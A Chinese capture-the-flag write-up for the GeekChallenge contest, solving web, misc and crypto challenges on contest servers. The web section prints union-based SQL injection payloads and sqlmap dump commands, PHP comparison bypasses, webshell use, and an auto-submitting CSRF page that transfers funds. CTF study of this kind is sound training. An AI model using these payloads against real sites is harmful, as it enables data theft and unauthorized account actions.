GeekChallenge

2.GeekChallenge

1.web

1.朋友的学妹

url:http://49.234.224.119:7413/





右键点击查看源码,找到flag=U1lDe0YxQF80c19oNExwZnVsbGxsbGx9

然后base64解码得到SYC{F1@_4s_h4Lpfullllll}

2.EZwww

url:http://47.100.46.169:3901/



根据网站提示备份是个好习惯,猜测可以进行敏感文件扫描

在此使用御剑,发现www.zip文件



访问该文件下载并解压得到flag文件



打开得到flag:SYC{th1s_1s_4_f4ke_fl4g},这个falg是错误的



打开index.php文件,审计代码发现

这段代码的意思是对该段字符串”c3ljbDB2ZXI=“进行base64解码,结果为sycl0ver,并且以post的方式提交数据a=sycl0ver,

即可得到正确的flag:SYC{Backup_1s_4_good_h4bit_l0l}

3.刘壮的黑页



url :http://106.54.75.217:8080/





访问该网站,根据提示”你听说过请求方式吗“,可以判断跟GET/POST请求有关

往下翻查看源代码

这段代码的意思是当用GET方式提交admin值为username参数,用POST方式提交syclover值为password参数时,就会输出flag



得到flag为SYC{d0_y0u_k0nw_GET?}

4.欢迎





url:http://49.234.224.119:8000/

根据提示知道不能用GET请求,所以我们可以用burp抓包,修改为POST请求,放包



得到一段源代码,审查该代码



此段代码是shal加密函数绕过,意思是说需要提交的参数

前一句roam1与roam2的值或者类型不相同

后一句roam1与roam2的值和类型都相同

参考

| x !== y | 绝对不等于 | 如果 x 不等于 y,或它们类型不相同,则返回 true | 5!==“5” 返回 true |

|---|---|---|---|

| x === y | 绝对等于 | 如果 x 等于 y,且它们类型相同,则返回 true | 5===“5” 返回 false |

|---|---|---|---|

因为在php中sha1函数无法处理数组,当处理数组时会返回false

两者都为false即可绕过强比较

构造语句,POST方式提交

roam1[]=1&roam2[]=2



得到phpinfo页面,搜索,发现这个文件有问题f1444aagggg.php

通过burp,使用POST方式,访问该文件得到flag:SYC{w31c0m3_t0_5yc_r0@m_php1}











5.EZgit

url:http://47.100.46.169:3902/

根据提示,本题与git文件泄露有关

下载GitHack-master,使用GitHack.py进行扫描目标网站(注意:这个脚本只能使用python2运行,python3无法运行)

然而并没有得到正确flag

访问http://47.100.46.169:3902/.git/

后来知道是git版本错误,更换工具Git_Extract-master

kali里输入:

git clone https://github.com/style-404/Git_Extract.git

cd Git_Extract

dir

python2 git_extract.py http://47.100.46.169:3902/.git/

得到flag:SYC{I_l0ve_sycl0ver_l0l}







6.我是大黑客

url:http://39.106.144.160:100/

访问网页,发现liuzhuang.php.bak文件

浏览器访问该文件

下载下来打开,是一句话木马

浏览器访问http://39.106.144.160:100/liuzhuang.php



使用蚁剑进行连接,打开终端

cd …/…/退出到根目录

find flag查找flag文件

cat flag查看flag文件得到flag:SYC{1iuzHuang_yyd_G0d!}

7.ezbypass

url:http://49.234.224.119:7417/





浏览页面,根据提示要以GET方式提交a和b两个变量,并且与strcmp的值比较,并让strcmp返回NULL值

注意a和b不能相等

strcmp()函数只有在相等的情况下返回0。 当strcmp函数比较出错的时候就会返回NULL(也就是0)值

构造url:http://49.234.224.119:7417/?a=1&b=2

努力,构造url:http://49.234.224.119:7417/?a[]=1&b=2

根据提示,以POST方式提交一个不是数字的变量c=123a

php弱比较(==) 若字符串以数字开头,则取开头数字作为转换结果,若无则输出0

得到flag:SYC{php_4s_so_funny}

8.带恶人六撞

url:http://49.234.224.119:7415/

根据提示,数据库里有大家关于他的描述

与数据库有交互的地方就有可能产生SQL注入

第一种方式手注

直接构造?id=1页面正常

直接构造?id=1’页面报错

此处存在SQL注入

第一种方法,手注

判断字段数为4

?id=1’ order by 4-- q

判断回显点,我们可以在1,2,4处查询我们想要的内容

?id=-1’ union select 1,2,3,4-- q



查询数据库名为geek_sql

?id=-1’ union select 1,2,3,database()-- q



查询数据表名为blog,fllllag

?id=-1’ union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database()-- q



查询fllllag表下的字段名为id,fllllllag

?id=-1’ union select 1,2,3,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=‘fllllag’-- q



查询fllllllag字段的内容welcome_to_syclover,longlone_need_gf,得到SYC{liuzhuang_4s_@_G00d_m@n}

?id=-1’ union select 1,2,3,group_concat(fllllllag) from fllllag-- q

第二种方式sqlmap跑



查询数据库名为geek_sql

Sqlmap -u http://49.234.224.119:7415/?id=1 --dbs --batch

查询数据库geek_sql的数据表名为blog,fllllag

Sqlmap -u http://49.234.224.119:7415/?id=1 -D geek_sql --tables --batch

查询fllllag表下的字段名为id,fllllllag

Sqlmap -u http://49.234.224.119:7415/?id=1 -D geek_sql -T fllllag --columns --batch

查询fllllllag字段的内容welcome_to_syclover,longlone_need_gf,得到SYC{liuzhuang_4s_@_G00d_m@n}

Sqlmap -u http://49.234.224.119:7415/?id=1 -D geek_sql -T fllllag -C fllllllag --dump --batch



9.flagshop

url:http://173.82.206.142:8005/index.php

根据提示使用用admin账号登录,盲猜密码admin,成功,也可用burp爆破



在主页的flag商店页面,下拉,点击购买flag的链接

考点:csrf(跨站脚本攻击)

提示:

没有sessionid!别想当管理员(机器人?)

你知道csrf吗?

通过提示知道不需要通过伪造session来成为管理获得钱

进入页面,进行登录注册到达主页

可以看到购买flag需要10000M

可以通过Longlone(财务部部长)账户进行突破

跳转到报告页面

可以看到这里是普通用户和Longlone用户可以交互的地方

当我们提交报告中有链接时,他就会点击链接

这时候就要构造csrf来进行金币盗取



查看表单信息

验证码通过python脚本撞md5得到

import hashlibfor i in range(9999999):md5_ins = hashlib.md5((str(i)).encode('utf-8'))a=md5_ins.hexdigest()if a[:5] == "6d996":print(i)break

构造csrf脚本

<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://173.82.206.142:8005/transfer.php" method="POST" enctype="multipart/form-data"><input type="hidden" name="target" value="re1wn" /><input type="hidden" name="money" value="100000000000000000000000000000" /><input type="hidden" name="messages" value="nihao" /><input type="submit" value="Submit request" id="click"/></form><script type="text/javascript">document.getElementById("click").click();</script></body>

</html>

提交到自己的服务器上,在将链接通过报告提交

过一会就会得到自己需要的钱,直接购买flag即可

得到flag:SYC{cross_s1t3_r3q43st_4orgery_1s_44nny}



10.忏悔的刘壮

漏洞url: http://120.79.197.4:5000/do_answer

考点:爬虫

题目,每次选择一个选项有1/6概率成功

当一次失败后又会重新累计忏悔次数

查看请求头,知道了每次get访问时cookie中就有答案

写出爬虫脚本带着cookie中的答案多次提交

import requestsdef request_func(req):request_n = request.post("http://120.79.197.4:5000/check",data=req.cookies)print(request_n.text)return request_nrequest = requests.session()

req = request.get("http://120.79.197.4:5000/")

req2 = request.post("http://120.79.197.4:5000/check",data=req.cookies)

print(req2.text)

need_req = request_func(req2)

i = 0

while i < 20:i += 1need_req = request_func(need_req)

在20次忏悔后得到了flag

SYC{this_is_your_flag}

2.Misc



2.壮言壮语

根据题目给出的信息

佛曰:豆梵能佛冥謹沙怯隸道等孕喝伽訶恐奢耶尼殿怯怖奢三缽南怛缽娑皤寫數皤究呐者醯皤勝孕皤顛皤耶夜哆悉侄羯涅悉怯老若俱勝菩知菩所蘇奢以梵世心亦呐耨夷哆至哆醯即波怯明除怯闍怯集怯尼明皤實怯一心缽呼侄羯夢室諳耨呐提迦梵都都呐孕礙諳那呐彌豆缽智遮諳槃提伽俱穆離冥伊冥那藐罰摩迦諳有諳盡即怯多逝侄婆冥涅神

可以猜测是佛文解密,利用在线网站

http://www.keyfc.net/bbs/tools/tudoucode.aspx

将解码的密文放在下面框里,点击"参悟佛所言的真意"

得到flag:SYC{i_l0ve_Japanese_wife}



3.Crypto



2.铠甲与萨满

根据提示,猜测是凯撒密码,利用在线解密网站

http://www.atoolbox.net/Tool.php?Id=778

对密文进行解密,解密两次,得到flag:SYC{liuzhuangliuzhuang_bangbangbang}

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

博客:

https://rdyx0.github.io/

先知社区:

https://xz.aliyun.com/u/37846

SecIN:

https://www.sec-in.com/author/3097

CSDN:

https://blog.csdn.net/weixin_48899364?type=blog

公众号:

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect

FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

相关文章:

GeekChallenge

2.GeekChallenge 1.web 1.朋友的学妹 url:http://49.234.224.119:7413/ 右键点击查看源码,找到flagU1lDe0YxQF80c19oNExwZnVsbGxsbGx9 然后base64解码得到SYC{F1_4s_h4Lpfullllll} 2.EZwww url:http://47.100.46.169:3901/ 根据网站提示…...

Java文件IO

文章目录Java中的文件操作File常用构造方法方法文件内容的读写——数据流InputStreamFileInputStream利用Scanner进行字符读取OutputStreamPrintWriter按字符读取文件(FileReader)练习代码实例如何按字节进行数据读如何按字节进行数据写如何按字符进行数据读如何按字符进行数据…...

)

useSSL使用安全套接字协议(史上最全最详细)

useSSL使用安全套接字协议(史上最全最详细) SSL即为:Secure Sockets Layer 安全套接字协议。 useSSLfalse和useSSLtrue的区别: 在MySQL进行连接时: 如果MySQL的版本是5.7之后的版本必须要加上useSSLfalse,…...

)

面向对象复习(2)

面向对象(2) 对象与引用 java语言中除基本类型之外的变量都称之为引用类型 java中的对象时通过引用对其操作的 Car bm new Car(); 右边的new Car是以Car类为模板,调用无参构造函数,在堆空间中创建一个Car对象 左边的Car bm 在栈中创建了一个Car类型的引用变量,所谓Car的…...



python中使用numpy包的向量矩阵相乘

一直对np的线性运算不太清晰,正好上课讲到了,做一个笔记整个理解一下 1.向量和矩阵 在numpy中,一重方括号表示的是向量vector,vector没有行列的概念。二重方括号表示矩阵matrix,有行列。 代码显示如下: …...

)

ElasticSearch 学习(一)

目录一、Elasticsearch 简介二、Elasticsearch 发展史三、Elasticsearch 功能四、Elasticsearch 特点五、Elasticsearch 应用场景一、Elasticsearch 简介 Elasticsearch 是一个实时的分布式搜索分析引擎,它能让你以前所未有的速度和规模,去探索你的数据…...

| 刷完获取OD招聘渠道)

【新】华为OD机试 - 交换字符(Python)| 刷完获取OD招聘渠道

交换字符 题目 给定一个字符串 S 变化规则: 交换字符串中任意两个不同位置的字符 M S 都是小写字符组成 1 <= S.length <= 1000 输入 一串小写字母组成的字符串 输出 按照要求变换得到最小字符串 示例一 输入 abcdef输出 abcdef示例二 输入 bcdefa输出 acde…...



手把手教你解决传说中的NPE空指针异常

1. 前言最近有好几个初学java的小伙伴,甚至是学习到了JavaWeb、框架阶段的小伙伴也跑来问壹哥,该如何解决Java中的NullPointerException空指针异常。因为NPE是初学者特别常见的典型异常,所以壹哥在这里专门写一篇文章,来手把手地教…...



【pytorch安装】conda安装pytorch无法安装cpu版本(完整解决过程)

问题描述 在安装pytorch过程中,发现最后验证torch时总是返回结果为False,结果翻上去发现自己安装的是cpu版本的。 然后又通过conda去更换不同版本尝试,发现都是cpu版本的。 问题分析 通过conda安装pytorch是从源中搜索匹配指令中的文件&am…...

云计算ACP云服务器ECS实例题库

😘作者简介:一名99年软件运维应届毕业生,正在自学云计算课程。👊宣言:人生就是B(birth)和D(death)之间的C(choise),做好每一个选择。&…...

面试题:作用域、变量提升、块级作用域、函数作用域、暂存性死区、var和let的区别

<script>var a 10;(function () {console.log(a)a 5console.log(window.a)var a 20;console.log(a)})() </script> 上述代码: 1、主要是涉及到变量提升和函数作用域,var a20这行代码会在函数作用域中提升var a 至最顶部…...

JAVA练习49-爬楼梯

提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档 目录 前言 一、题目-爬楼梯 1.题目描述 2.思路与代码 2.1 思路 2.2 代码 总结 前言 提示:这里可以添加本文要记录的大概内容: 2月13日练习内容…...

深兰科技机器人商丘制造基地正式投产,助力商丘经济高质量发展

2月9日,深兰科技机器人商丘制造基地投产仪式在商丘市梁园区北航创新园隆重举行。商丘市人大常委会副主任、梁园区委书记张兵,梁园区区长薛天江、河南省装备制造业协会会长张桦,河南省机器人行业协会会长王济昌,深兰科技集团董事长…...

ES倒排索引/查询、写入流程

ES学习笔记 Elasticsearch学习笔记_巨輪的博客-CSDN博客 Elasticsearch学习之图解Elasticsearch中的_source、_all、store和index属性_BUse的博客-CSDN博客 倒排索引 倒排索引:ES倒排索引底层原理及FST算法的实现过程_es fst_Elastic开源社区的博客-CSDN博客 【…...

2023软考考哪个证书好?

软考有三个级别(初级,中级和高级),这三个级别分别对应5个方向,下面这张图片呢,可以一目了然,一些小小建议!!!遵循一个原则:首先选专业对口的科目&…...

一般人我劝你不要自学软件测试!!!

本人5年测试经验,在学测试之前对电脑的认知也就只限于上个网,玩个办公软件。这里不能跑题,我为啥说:自学软件测试,一般人我还是劝你算了吧?因为我就是那个一般人! 软件测试基础真的很简单&…...

